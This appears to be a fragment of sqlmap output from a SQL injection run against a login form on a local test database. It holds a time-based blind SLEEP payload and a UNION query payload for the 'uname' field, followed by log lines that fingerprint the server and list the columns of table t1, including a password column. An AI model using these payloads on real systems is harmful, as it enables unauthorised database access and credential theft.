 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin%' AND (SELECT 8052 FROM (SELECT(SLEEP(5)))BcjK) AND 'USZk%'='USZk&passwd=
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=admin%' UNION ALL SELECT CONCAT(0x7178627171,0x64696d564254644e596b486c6f59664d
7a6578656859667367646774​62,0x717a6a7a71),NULL#&passwd=12345&submit=Submit
---
[22:07:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.6
[22:07:06] [INFO] fetching columns for table 't1' in database 'test'
[22:07:06] [WARNING] reflective value(s) found and filtering out
Database: test
Table: t1
[3 columns]
Column | Type |
id | int(11) |
name | varchar(25) |
pass | int(11) |
[22:07:06] [INFO] fetched data logged to text files under 'C:\Users\ZQ\AppData\Local\sqlmap\output
[*] ending @ 22:07:06 /2022-05-04/